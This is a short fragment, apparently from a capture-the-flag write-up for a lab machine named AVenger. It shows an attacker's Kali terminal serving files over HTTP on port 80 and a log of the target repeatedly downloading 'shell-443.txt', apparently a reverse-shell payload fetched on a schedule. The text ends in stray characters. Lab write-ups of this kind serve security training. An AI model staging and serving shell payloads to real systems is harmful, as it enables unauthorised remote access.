 ┌──(kali㉿kali)-[~/Downloads/AVenger]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.183.174 - - [27/Nov/2023 23:34:35] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:35:04] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:35:32] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:36:02] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:36:32] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:37:02] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:37:32] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:38:02] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:38:33] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:39:03] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:39:33] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:40:06] "GET /shell-443.txt HTTP/1.1" 200 -
10.10.183.174 - - [27/Nov/2023 23:40:34] "GET /shell-443.txt HTTP/1.1" 200 -
^X@sS
/avenger